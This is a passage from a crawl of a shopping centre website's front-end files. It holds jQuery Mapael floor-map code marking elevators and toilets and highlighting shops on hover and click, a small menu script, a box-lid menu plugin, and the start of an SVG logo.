                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
            'wc_2': {
                x: 226,
                y: 146,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '7': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 37,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 170,
                y: 56,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 230,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '8': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 30,
                y: 41,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },

            'elevator_3': {
                x: 233,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },

            'wc_2': {
                x: 246,
                y: 128,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    }
};
var startMap = true;
var name_id = [];
var ar_hover = [];
//var ar_hover_3 = [];
$world = $(".mapcontainer");

// initialisation (for selecting a floor)
var escalator = false;
var elevator = true;
var stairway = false;
$("#menu-nav > div > a").click(function() {
    var value = $(this).attr('id');
    escalator = false;
    $(".mapcontainer").trigger('update', [{

        animDuration: 300
    }]);
    cnob_floor(value);
    startMap = false;

    initMap(value)
    name_id = ar_id_shop[value];
    if(value == 2){ar_hover = ar_hover_2;}

    if(value == 3){ar_hover = ar_hover_3}

    //console.log(value);

});

// Mapael initialisation
if(startMap){
    if(id_map_show_floor == 0){
        initMap(2);
    }else{
        initMap(id_map_show_floor);
        $('.map svg [data-id=' + id_map_show + ']').attr('fill','#ff0000');
        $( "#menu-nav  div").removeClass('menu_nav_active');
        $( "#menu-nav  div a[id='"+id_map_show_floor+"']").parent().addClass('menu_nav_active');
        id_map_show = 0;
    }

    escalator = true;
    name_id = ar_id_shop[2];
}



function initMap(value){
    var name_n = "floor_"+value;
    var width_plots = 16;
    var height_plots = 16;
    escalator = false;
    elevator = true;
    stairway = false;
    //var width_floor = $('.plotLegend').css('bottom');
   // $('.plotLegend').css('bottom',width_floor);
    if(value === 2  || value === '2'){
        stairway = true;
        escalator = true;
        /*
        //width_floor = document.documentElement.offsetWidth;
        var width_floor_too = width_floor.slice(0, -2);
        width_floor_too = parseInt(width_floor_too)+54;
        $('.plotLegend').css('bottom',width_floor_too+'px');
        console.log(width_floor_too);

        //if(width_floor > 1200){$('.plotLegend').css('bottom','610px')}
    }else{
        $('.plotLegend').css('bottom',width_floor);
        */
    }

    if(value === 3  || value === '3'){ escalator = true; }
    if(value === 4  || value === '4'){ escalator = true; }
    if(value === 5  || value === '5'){ escalator = true; }
    if(value === 1  || value === '1'){ elevator = false; }
    
    /* resset active menu-buttom */
    $( "#map-nav > div.item .title" ).removeClass('active');
    $( "#map-nav > div" ).removeClass('active');
    $( "#map-nav-ul span" ).removeClass('active');
    
    $world.mapael({
        map: {
            name: name_n, //france_departments
            // Enable zoom on the map
            zoom: {
                enabled: false
            }
            // Set default plots and areas style
            , defaultPlot: {
                attrs: {
                    fill: "#004a9b"
                    , opacity: 0.6
                }
                , attrsHover: {
                    opacity: 1
                }
                , text: {
                    attrs: {
                        fill: "#505444"
                    }
                    , attrsHover: {
                        fill: "#000"
                    }
                }
            }
            , defaultArea: {
                attrs: {
                    fill: "#dcdcdc",
                    stroke: "#777777",
                    "stroke-width": 0.3
                }
                , attrsHover: {
                    //fill: none,
                    stroke: "#eeeeee",
                    "stroke-width" : 0.5
                }
                , text: {
                    position: "inner", //Possible values : 'inner', 'right', 'left', 'top' or 'bottom'
                    margin: 0,
                    attrs : {
                        fill : "#aaaaaa",
                        "font-size": 4,
                    }
                    , attrsHover: {
                        fill: "#777777",
                        "font-size": 5,
                        animDuration: 400,
                    }
                }
            }
        },

        // Add some plots on the map

        legend: {
            plot: {
                slices: [{
                    label: "",
                    display:elevator,
                    sliceValue: "elevator",
                    type: "image",
                    url: "../images/sign-elevator.png",
                    width: width_plots,
                    height: height_plots,
                    attrs: {
                        opacity: 0.8
                    },
                    attrsHover: {
                        transform: "s1.5",
                        opacity: 1
                    }
                },
                    {
                        display:stairway,
                        label: "",
                        sliceValue: "stairway",
                        type: "image",
                        url: "../images/sign-stairway.png",
                        width: width_plots,
                        height: height_plots,
                        attrs: {
                            opacity: 0.8
                        },
                        attrsHover: {
                            transform: "s1.5",
                            opacity: 1
                        }
                    },
                    {
                        display:escalator,
                        label: "",
                        sliceValue: "escalator",
                        type: "image",
                        url: "../images/sign-escalator.png",
                        width: width_plots,
                        height: height_plots,
                        attrs: {
                            opacity: 0.8
                        },
                        attrsHover: {
                            transform: "s1.5",
                            opacity: 1
                        }
                    },

                    {
                        label: "",
                        sliceValue: "wc",
                        type: "image",
                        url: "../images/sign-wc.png",
                        width: width_plots,
                        height: height_plots,
                        attrs: {
                            opacity: 0.8
                        },
                        attrsHover: {
                            transform: "s1.5",
                            opacity: 1
                        }
                    }

                ]
            },
            area : {
                labelAttrs : {
                    "font-size" : 15
                },
                hideElemsOnClick:{
                    enabled:false,
                    opacity:1
                },
                // mode : horizontal,
                // marginLeft : 15,
                marginLeftLabel : 0,
                marginBottom : 12,
                exclusive: true,
                slices : [
                    {
                        display:false,
                        sliceValue  :'place',
                        attrs : {
                            fill : "#aaaaaa"
                        },
                        attrsHover : {
                            fill : "#aaaaaa",
                            "stroke-width" : 0.3
                        }
                        //label :"Less than de 300 000 inhabitants",
                        //clicked: false,
                    },
                    /*
                     {

                     sliceValue  :'elevator',
                     attrs : {
                     fill : "#669999"},
                     attrsHover : {
                     fill : "#aaa",
                     "stroke-width" : 0.3},
                     label :datatxt[1],
                     width:50,
                     height:50

                     },

                     {
                     display:escalator,
                     sliceValue  :'escalator',
                     attrs : {
                     fill : "#6699cc"},
                     attrsHover : {
                     fill : "#aaa",
                     "stroke-width" : 0.3},
                     size : 30,
                     label :datatxt[2],
                     },

                     {
                     sliceValue  :'wc',
                     attrs : {
                     fill : "#9999cc"
                     },
                     attrsHover : {
                     fill : "#aaa",
                     "stroke-width" : 0.3
                     },
                     size : 30,
                     label :datatxt[0],
                     },
                     */
                    {
                        display:false,
                        sliceValue  :'reserve',
                        attrs : {
                            fill : "#eeeeee"
                        },
                        attrsHover : {
                            fill : "#eeeeee",
                            "stroke-width" : 0.3
                        }
                        //label :"Less than de 300 000 inhabitants",
                        //clicked: false,
                    },

                ]}



        },


        areas: ar_loc[value]['areas'],
        //plots: $.extend(true, {}, ar_loc[value]['plots'], plots)
        plots:  ar_plots[value]['plots']

        //areas: data[value]['areas']
    });

    if(id_map_show != 0){
        // $('.map svg [data-id=' + id_map_show + ']').attr('fill','#ff0000');

    }
    /*
    $( "#map-nav-ul  li" ).on("touchstart",
        function() {
            var m_o_id = $(this).attr('data-typeid');
            // $(this).addClass('act');
            console.log('m_o_id left menu- '+m_o_id);
            var m_o_color;
            for(i=0;i<ar_color.length;i++){
                for (var key in ar_color[i]) {}
                if (key === m_o_id) {
                    m_o_color = ar_color[i][key]
                }
            }
            if (!$(this).hasClass('active')) {
                getValueClickAdd(name_id,m_o_id,m_o_color);
                $(this).addClass('active');
            }
            else if ($(this).hasClass('active')){
                getValueClickRem(name_id,m_o_id,"#dcdcdc");
                $(this).removeClass('active');
            }
            //return false;

            // close left menu
            //clearTimeout($('body').data('box-lid-timer'));
            //$('body').removeClass('box-lid-open');


        }
    );
    */
    $( ".box-lid-menu" ).mouseover(function(){
        $('body').addClass('box-lid-open');
    });
    $( ".box-lid-menu" ).mouseout(function(){
        $('body').removeClass('box-lid-open');
    });

    $( "#map-nav-ul  li" ).click(

        function() {
            var m_o_id = $(this).attr('data-typeid');
            // $(this).addClass('act');
            console.log('m_o_id left menu- '+m_o_id);
            var m_o_color;
            for(i=0;i<ar_color.length;i++){
                for (var key in ar_color[i]) {}
                if (key === m_o_id) {
                    m_o_color = ar_color[i][key]
                }
            }
            if (!$(this).parent().hasClass('active')) {
                getValueClickAdd(name_id,m_o_id,m_o_color);
                //$(this).addClass('active');
                //console.log('title - none'+title_class);
            }
            if ($(this).parent().hasClass('active')){
                getValueClickRem(name_id,m_o_id,"#dcdcdc");
                // $(this).removeClass('active');
                //console.log('title - active');
            }
            //return false;

            // close left menu
           //clearTimeout($('body').data('box-lid-timer'));
            $('body').removeClass('box-lid-open');


        }

    );


    $( "#map-nav > div > div.item" ).click(

        function() {

            var m_o_id = $(this).attr('data-typeid');
            // $(this).addClass('act');
            var m_o_color;
            for(i=0;i<ar_color.length;i++){
                for (var key in ar_color[i]) {}
                if (key === m_o_id) {
                    m_o_color = ar_color[i][key]
                }
            }
           // var title_class = $(this).find('.title');
           //title_class.addClass('dfg');

            if (!$(this).parent().hasClass('active')) {
                getValueClickAdd(name_id,m_o_id,m_o_color);
                //$(this).addClass('active');
                //console.log('title - none'+title_class);
            }
            if ($(this).parent().hasClass('active')){
                getValueClickRem(name_id,m_o_id,"#dcdcdc");
               // $(this).removeClass('active');
               //console.log('title - active');
            }
            //return false;
        }

    );
    $( "#map-nav-ul span li" ).mouseover(function() {
        var m_o_id = $(this).attr('data-typeid');

        var m_o_color;
        for(i=0;i<ar_color.length;i++){
            for (var key in ar_color[i]) {}
            if (key === m_o_id) {
                m_o_color = ar_color[i][key]


            }
        }
        // console.log(ar_hover+m_o_id+m_o_color)
        getValue(name_id,m_o_id,m_o_color);

    });

    // name_id = ar_id_shop[2];
    /**/ $( "#map-nav > div > div.item" ).mouseover(function() {
        var m_o_id = $(this).attr('data-typeid');

        var m_o_color;
        for(i=0;i<ar_color.length;i++){
            for (var key in ar_color[i]) {}
            if (key === m_o_id) {
                m_o_color = ar_color[i][key]


            }
        }
        // console.log(ar_hover+m_o_id+m_o_color)
        getValue(name_id,m_o_id,m_o_color);

    });
    $( "#map-nav-ul span  li" ).mouseout(function() {
        var m_o_id = $(this).attr('data-typeid');

        getValue(name_id,m_o_id,"#dcdcdc");

    });
    $( "#map-nav > div > div.item" ).mouseout(function() {
        var m_o_id = $(this).attr('data-typeid');

        getValue(name_id,m_o_id,"#dcdcdc");

    });
    /*
     * array link navigate
     * #map-nav div a
     */
    function getValueClickAdd(array,keyText,color) {
        var arr_temp;
        for(i=0;i<array.length;i++){
            for (var key in array[i]) {}
            if (key === keyText) {
                arr_temp = array[i][key]
                /**/
                $('.map svg [data-id=' + arr_temp + ']').each(function () {
                    //console.log( $(this).attr('fill') );
                    if($(this).attr('clicket') != 'true'){
                        $(this).attr('fill', color);
                        $(this).attr('clicket',true);
                    }
                });
            }

        }
        ressetText();

    }
    function getValueClickRem(array,keyText,color) {
        var arr_temp;
        for(i=0;i<array.length;i++){
            for (var key in array[i]) {}
            if (key === keyText) {
                arr_temp = array[i][key]
                /**/
                $('.map svg [data-id=' + arr_temp + ']').each(function () {
                    //console.log( $(this).attr('fill') );
                    if($(this).attr('clicket') == 'true'){
                        $(this).attr('fill', '#dcdcdc');
                        $(this).removeAttr('clicket');
                    }


                });

            }
        }
        ressetText();

    }


    function getValue(array,keyText,color) {
        var arr_temp;
        for(i=0;i<array.length;i++){
            for (var key in array[i]) {}
            if (key === keyText) {
                arr_temp = array[i][key]
                /**/
                $('.map svg [data-id=' + arr_temp + ']').each(function () {
                    //console.log( $(this).attr('fill') );
                    if(!$(this).attr('clicket') && arr_temp != id_map_show){
                        $(this).attr('fill', color);
                    }
                });

            }

        }
        ressetText();
    }

    function ressetText(){
        $('.map svg text').attr('fill', '#999999');
    }


}


--- FILE ---
content_type: text/javascript
request_url: http://www.afina.center/js/map.js
body_size: 330
content:
/**
 * Created by Vlad on 19.04.2016.
 */
$(document).ready(function(){
     /* click - menu right */
     $( "#menu-nav  div" ).click(function() {
        $( "#menu-nav  div").removeClass('menu_nav_active');
         $(this).addClass('menu_nav_active');
    });
    
    
    
    
    /* click active - menu bottom */
    $( "#map-nav > div" ).click(
        function () {
            var flag_menu = true;
            if(!$(this).hasClass('active')){
                $(this).addClass('active');
                flag_menu = false;
               // console.log('title - active');
            }
            if($(this).hasClass('active') && flag_menu){
                $(this).removeClass('active');
               // console.log('title - none');
            }
        }
    );
    /* click active - menu bottom */
    $( "#map-nav-ul span" ).click(
        function () {
            var flag_menu = true;
            if(!$(this).hasClass('active')){
                $(this).addClass('active');
                flag_menu = false;
                console.log('title - active');
            }
            if($(this).hasClass('active') && flag_menu){
                $(this).removeClass('active');
                console.log('title - none');
            }
        }
    );


});




--- FILE ---
content_type: text/javascript
request_url: http://www.afina.center/js/jquery.box-lid.js
body_size: 621
content:
/*!
 * jQuery Box Lid Plugin v0.1
 * https://github.com/jimjh/box-lid
 *
 * Copyright 2013 Jiunn Haur Lim
 * Released under the MIT License
 *
 * Usage:
 *    $('.box-lid-menu').boxLid();
 */
;(function($) {
  'use strict';

  // TODO tests

  function BoxLid(opts) {

    opts = $.extend({
      container: 'body',
      flag:      'box-lid-open',
      flagli: 'li',
    }, opts);

    var container = $(opts.container);
var lid = true;
    // opens the lid with a tiny delay to prevent blinking
    this.open  = function() {
      container.data('box-lid-timer', setTimeout(function() {
        container.addClass(opts.flag);
        lid = false;
      }, 100));
    };

    // closes the lid
    this.close = function() {
      clearTimeout(container.data('box-lid-timer'));

      container.removeClass(opts.flag);
    };

    this.fl =function(){
      lid = false;
    }

  }

  $.fn.boxLid = function (options) {
    var box = new BoxLid(options);
    var box2 = new BoxLid(options);
    //var fl = true;
    return this.each(function() {
      $(this).hover(box.open, box.close);
      //$(this).on("touchstart",box.open, box.close);
      $( "#map-nav-ul  li" ).on("touchstart",box.close,box.fl)

      if(!$('body').hasClass('box-lid-open') && box.fl ){
        $( ".box-lid-menu" ).on("touchstart",box.open);
      }


    });

  };

})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: http://www.afina.center/images/logo.svg
body_size: 4289
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="210mm"
   height="297mm"
   viewBox="0 0 210 297"
   id="svg4193"
   version="1.1"
   inkscape:version="0.91 r13725"
   sodipodi:docname="logo.svg">
  <defs
     id="defs3" />
  <sodipodi:namedview
     inkscape:document-units="mm"
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="0.35"
     inkscape:cx="300"
     inkscape:cy="520"
     inkscape:current-layer="layer1"
     showgrid="false"
     inkscape:window-width="1680"
     inkscape:window-height="987"
     inkscape:window-x="-4"
     inkscape:window-y="-4"
     inkscape:window-maximized="1" />
  <metadata
     id="metadata4">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1">
    <path
       class="st0"
       d="m 152.11522,136.17757 c 0,-6.683 2.74645,-14.00686 4.7605,-18.30962 4.39431,-9.3379 7.69004,-19.591293 7.69004,-30.668612 0,-26.732051 -16.20402,-49.619075 -39.27412,-59.506276 -7.7816,-3.295728 -16.38713,-5.218249 -25.358852,-5.218249 -18.767357,0 -35.703761,7.964695 -47.513464,20.781429 l 17.027947,19.225103 c 8.880166,-7.049203 20.140586,-11.260423 32.316489,-11.443513 0.27464,0 0.54928,0 0.82394,0 29.57003,0 53.55564,23.985606 53.55564,53.555638 0,7.5985 -1.55632,14.73926 -4.39432,21.33072 -5.30978,12.26744 -15.19699,22.15465 -27.37288,27.64752 11.62662,7.50695 25.45038,11.80971 40.28117,11.80971 0.54929,0 1.00703,0 1.55632,0 0,0 0,0 0,0 -8.60553,-6.86611 -14.09841,-17.39414 -14.09841,-29.20385 z"
       id="path5"
       inkscape:connector-curvature="0"
       style="fill:#ffffff" />
    <path
       class="st0"
       d="m 102.5877,64.037656 c -2.654912,0 -5.218253,0.274657 -7.690054,0.732388 -14.739247,2.837997 -26.732047,13.640676 -31.126358,27.73908 l 0,0 -7.232299,22.795486 -3.295733,10.34493 -1.464771,4.66895 -11.443515,36.25306 40.922006,-12.81673 6.225272,-1.92252 c -0.09155,-0.45774 -0.274644,-0.82393 -0.36619,-1.28167 -0.09155,-0.45773 -0.183099,-0.91548 -0.274644,-1.37323 -0.09156,-0.64084 -0.183098,-1.28167 -0.183098,-2.01405 0,-1.64787 0.274643,-3.29574 0.732386,-4.85205 2.014057,-6.22527 7.781583,-10.71114 14.556148,-10.80267 0.0915,0 0.27465,0 0.36619,0 6.95767,0 12.90829,4.5774 14.92236,10.8942 15.01389,-5.95061 25.63347,-20.59831 25.63347,-37.71781 0.36619,-22.520826 -17.85189,-40.647364 -40.28117,-40.647364 z m 0,56.302094 c -2.56336,0 -4.943611,-0.64083 -7.049222,-1.73941 -5.126687,-2.56334 -8.605519,-7.87314 -8.605519,-14.00687 0,-3.66192 1.281677,-7.049202 3.387283,-9.704094 2.837988,-3.661922 7.323847,-5.950622 12.267458,-5.950622 8.69706,0 15.74627,7.049203 15.74627,15.746266 0,8.60553 -7.04921,15.65473 -15.74627,15.65473 z"
       id="path7"
       inkscape:connector-curvature="0"
       style="fill:#ffffff" />
    <g
       id="g9"
       transform="matrix(0.91548112,0,0,0.91548112,-34.18519,-1.9685224)">
      <path
         class="st0"
         d="m 61.7,205.9 17.8,41.3 c -0.4,0 -0.9,-0.1 -1.6,-0.1 -0.7,0 -1.2,-0.1 -1.5,-0.1 -0.4,0 -0.9,0 -1.6,0.1 -0.7,0 -1.2,0.1 -1.5,0.1 -0.5,-1.5 -1.1,-3.1 -1.8,-5.1 -0.7,-1.9 -1.4,-3.8 -2.2,-5.6 -0.7,-1.8 -1.5,-3.6 -2.2,-5.3 l -15.1,0 c -3,7.5 -4.9,12.8 -5.9,16 -0.3,0 -0.7,-0.1 -1.2,-0.1 -0.5,0 -0.8,-0.1 -1,-0.1 -0.3,0 -0.6,0 -1.1,0.1 -0.5,0.1 -0.8,0.1 -0.9,0.1 l 18.5,-41.3 1.3,0 z m 4.4,22.9 -6.6,-15.1 -6.4,15.1 13,0 z"
         id="path11"
         inkscape:connector-curvature="0"
         style="fill:#ffffff" />
      <path
         class="st0"
         d="m 103.5,247.2 0,-3.5 c -3.3,0 -6.2,-0.4 -8.9,-1.3 -2.6,-0.9 -4.9,-2.1 -6.7,-3.7 -1.8,-1.6 -3.2,-3.4 -4.2,-5.5 -0.9,-2.1 -1.4,-4.3 -1.4,-6.6 0,-3.3 0.8,-6.2 2.5,-8.7 1.7,-2.6 4.1,-4.6 7.3,-6 3.2,-1.4 7,-2.1 11.4,-2.1 l 0,-3.1 c 0.5,0.1 1.4,0.2 2.6,0.2 1.1,0 2,-0.1 2.6,-0.2 l 0,3.1 c 4.4,0 8.2,0.7 11.4,2.1 3.2,1.4 5.6,3.4 7.3,6 1.7,2.6 2.5,5.5 2.5,8.7 0,3.2 -0.8,6.1 -2.5,8.7 -1.7,2.6 -4.1,4.6 -7.3,6.1 -3.2,1.5 -7,2.2 -11.4,2.2 l 0,3.5 c -0.5,-0.1 -1.4,-0.2 -2.6,-0.2 -1.2,0.2 -2.1,0.2 -2.6,0.3 z M 88.1,226.7 c 0,2.1 0.4,4 1.1,5.8 0.7,1.8 1.8,3.4 3.1,4.7 1.4,1.4 3,2.4 4.9,3.2 1.9,0.8 4,1.1 6.3,1.1 l 0,-29.8 c -3.2,0 -5.9,0.7 -8.3,2 -2.3,1.3 -4.1,3.1 -5.3,5.4 -1.2,2.3 -1.8,4.8 -1.8,7.6 z m 36,0 c 0,-2.6 -0.6,-5.1 -1.8,-7.4 -1.2,-2.3 -3,-4.1 -5.3,-5.5 -2.3,-1.4 -5.1,-2 -8.3,-2 l 0,29.8 c 2.3,0 4.4,-0.4 6.3,-1.1 1.9,-0.8 3.5,-1.8 4.9,-3.2 1.4,-1.4 2.4,-2.9 3.1,-4.7 0.7,-1.9 1.1,-3.8 1.1,-5.9 z"
         id="path13"
         inkscape:connector-curvature="0"
         style="fill:#ffffff" />
      <path
         class="st0"
         d="m 137.7,247.2 0,-40.5 c 0.4,0.1 1.3,0.2 2.6,0.2 0.2,0 1.1,-0.1 2.6,-0.2 l 0,30.9 0.6,0 26.9,-30.9 2.6,0 0,40.5 c -1.1,-0.1 -1.9,-0.2 -2.6,-0.2 -0.6,0 -1.4,0.1 -2.6,0.2 l 0,-32.3 -0.6,0 -24.7,28.7 c -1.1,1.2 -2.1,2.4 -3.1,3.6 l -1.7,0 z"
         id="path15"
         inkscape:connector-curvature="0"
         style="fill:#ffffff" />
      <path
         class="st0"
         d="m 213.9,223.8 0,-17 c 0.2,0 0.4,0 0.8,0.1 0.3,0 0.7,0.1 1,0.1 0.3,0 0.6,0 0.8,0 0.2,0 0.4,0 0.8,0 0.3,0 0.7,0 1,-0.1 0.3,0 0.6,0 0.8,-0.1 l 0,40.5 c -0.4,0 -0.8,-0.1 -1.4,-0.1 -0.6,0 -1,-0.1 -1.2,-0.1 -0.3,0 -0.8,0 -1.3,0.1 -0.6,0 -1,0.1 -1.3,0.1 l 0,-20.4 c -7,-0.2 -11.2,-0.3 -12.4,-0.3 -1.2,0 -5.4,0.1 -12.5,0.3 l 0,20.4 c -0.3,0 -0.8,-0.1 -1.4,-0.1 -0.6,0 -1,-0.1 -1.2,-0.1 -0.3,0 -0.8,0 -1.3,0.1 -0.6,0 -1,0.1 -1.3,0.1 l 0,-40.5 c 0.2,0 0.4,0 0.8,0.1 0.3,0 0.7,0.1 1,0.1 0.3,0 0.6,0 0.8,0 0.2,0 0.4,0 0.8,0 0.3,0 0.7,0 1,-0.1 0.3,0 0.6,0 0.8,-0.1 l 0,17 c 1.5,0 3.5,0.1 6.1,0.2 2.6,0.1 4.7,0.1 6.4,0.1 1.7,0 3.9,0 6.4,-0.1 2.5,-0.2 4.5,-0.2 6,-0.2 z"
         id="path17"
         inkscape:connector-curvature="0"
         style="fill:#ffffff" />
      <path
         class="st0"
         d="m 244.6,205.9 17.8,41.3 c -0.4,0 -0.9,-0.1 -1.6,-0.1 -0.7,0 -1.2,-0.1 -1.5,-0.1 -0.4,0 -0.9,0 -1.6,0.1 -0.7,0 -1.2,0.1 -1.5,0.1 -0.5,-1.5 -1.1,-3.1 -1.8,-5.1 -0.7,-1.9 -1.4,-3.8 -2.2,-5.6 -0.7,-1.8 -1.5,-3.6 -2.2,-5.3 l -15,0 c -3,7.5 -4.9,12.8 -5.9,16 -0.3,0 -0.7,-0.1 -1.2,-0.1 -0.5,0 -0.8,-0.1 -1,-0.1 -0.3,0 -0.6,0 -1.1,0.1 -0.5,0.1 -0.8,0.1 -0.9,0.1 l 18.5,-41.3 1.2,0 z m 4.5,22.9 -6.6,-15.1 -6.4,15.1 13,0 z"
         id="path19"
         inkscape:connector-curvature="0"
         style="fill:#ffffff" />
    </g>
    <g
       id="g21"
       transform="matrix(0.91548112,0,0,0.91548112,-34.18519,-1.9685224)">
      <path
         class="st0"
         d="m 85.2,264.7 0,18 c -0.2,0 -0.5,0 -0.8,-0.1 -0.4,0 -0.7,-0.1 -0.8,-0.1 -0.2,0 -0.5,0 -0.8,0.1 -0.4,0 -0.6,0.1 -0.8,0.1 l 0,-19.8 13.3,0 c -0.1,0.6 -0.1,0.9 -0.1,1.1 0,0.3 0,0.6 0.1,1.1 -1.8,-0.2 -5.1,-0.4 -10.1,-0.4 z"
         id="path23"
         inkscape:connector-curvature="0"
         style="fill:#ffffff" />
      <path
         class="st0"
         d="m 112.9,269.6 0,9.7 c 0,0.8 0.1,1.3 0.2,1.6 0.1,0.3 0.4,0.5 0.9,0.5 0.4,0 0.8,-0.1 1.2,-0.2 l 0,0.9 c -0.6,0.2 -1,0.4 -1.3,0.4 -0.5,0.1 -0.9,0.1 -1.3,0.1 -1.8,0 -2.7,-0.9 -3,-2.5 l -0.4,0.4 c -1.8,1.8 -3.8,2.6 -6.2,2.6 -1.5,0 -2.9,-0.5 -4,-1.4 -1.1,-1 -1.6,-2.2 -1.6,-3.7 0,-1.5 0.3,-2.6 1,-3.4 0.7,-0.8 1.6,-1.4 2.6,-1.7 1,-0.3 2.4,-0.6 4.1,-0.9 1.2,-0.2 2.2,-0.4 2.7,-0.6 0.6,-0.2 1,-0.4 1.3,-0.7 0.3,-0.3 0.4,-0.8 0.4,-1.5 0,-1.5 -0.4,-2.7 -1.3,-3.6 -0.8,-0.9 -2.1,-1.3 -3.6,-1.3 -1.3,0 -2.5,0.3 -3.3,1 -0.9,0.6 -1.4,1.3 -1.6,1.9 l -0.5,0 0,-2.3 c 2.2,-1.5 4.5,-2.3 6.7,-2.3 4.7,0 7,2.3 7,7 z m -3.4,8.9 0,-6.1 -1.5,0.3 c -0.5,0.1 -1.2,0.2 -2.2,0.4 -1,0.2 -1.8,0.4 -2.5,0.8 -0.7,0.3 -1.3,0.7 -1.7,1.3 -0.4,0.6 -0.7,1.3 -0.7,2.2 0,1.3 0.4,2.3 1.1,2.9 0.7,0.7 1.7,1 3,1 0.5,0 1.1,-0.2 1.8,-0.5 0.6,-0.3 1.2,-0.7 1.6,-1.1 0.1,-0.1 0.2,-0.2 0.4,-0.4 0.2,-0.2 0.4,-0.4 0.5,-0.5 0.2,-0.1 0.2,-0.2 0.2,-0.3 z"
         id="path25"
         inkscape:connector-curvature="0"
         style="fill:#ffffff" />
      <path
         class="st0"
         d="m 123,273.8 -3.3,9 c -0.1,0 -0.4,0 -0.7,-0.1 -0.3,0 -0.5,-0.1 -0.7,-0.1 -0.1,0 -0.4,0 -0.6,0.1 -0.3,0 -0.5,0.1 -0.7,0.1 0.6,-1.3 1.3,-2.7 2,-4.3 0.7,-1.6 1.5,-3.4 2.4,-5.5 0.9,-2 1.7,-3.9 2.4,-5.6 0.7,-1.7 1.3,-3.2 1.8,-4.7 0.8,0.1 1.2,0.1 1.3,0.1 0.1,0 0.6,0 1.3,-0.1 0.9,2.3 2.1,5.5 3.8,9.6 1.7,4.1 3.1,7.6 4.4,10.3 -0.2,0 -0.5,0 -0.9,-0.1 -0.4,0 -0.8,-0.1 -1,-0.1 -0.2,0 -0.5,0 -0.9,0.1 -0.4,0 -0.7,0.1 -1,0.1 -1.3,-4.2 -3.3,-9.6 -6.2,-16.1 -0.4,0.4 -1,1.5 -1.8,3.4 l -1.6,3.9 z"
         id="path27"
         inkscape:connector-curvature="0"
         style="fill:#ffffff" />
      <path
         class="st0"
         d="m 155.1,278.5 0,2.2 c -2.3,1.6 -4.7,2.5 -7.2,2.5 -1.9,0 -3.6,-0.4 -5.1,-1.2 -1.5,-0.8 -2.7,-2 -3.5,-3.6 -0.8,-1.5 -1.2,-3.4 -1.2,-5.5 0,-2 0.4,-3.7 1.1,-5.3 0.7,-1.6 1.8,-2.8 3.3,-3.7 1.5,-0.9 3.2,-1.3 5.2,-1.3 1.5,0 2.9,0.3 4.2,1 1.3,0.7 2.3,1.7 3.1,3.1 0.8,1.4 1.2,3.1 1.2,5.1 0,0.1 0,0.2 0,0.4 0,0.2 0,0.4 0,0.5 -2.8,-0.1 -5.7,-0.1 -8.5,-0.1 l -5.9,0 c 0,0.2 0,0.5 0,0.9 0,1.4 0.3,2.8 0.8,3.9 0.6,1.2 1.4,2.1 2.5,2.8 1.1,0.7 2.4,1 3.9,1 2.1,0.2 4.1,-0.8 6.1,-2.7 z m -13.4,-7.4 11.1,0 c -0.1,-4.8 -1.8,-7.3 -5.2,-7.3 -1.2,0 -2.3,0.3 -3.1,1 -0.9,0.7 -1.5,1.6 -2,2.7 -0.4,1.2 -0.7,2.4 -0.8,3.6 z"
         id="path29"
         inkscape:connector-curvature="0"
         style="fill:#ffffff" />
      <path
         class="st0"
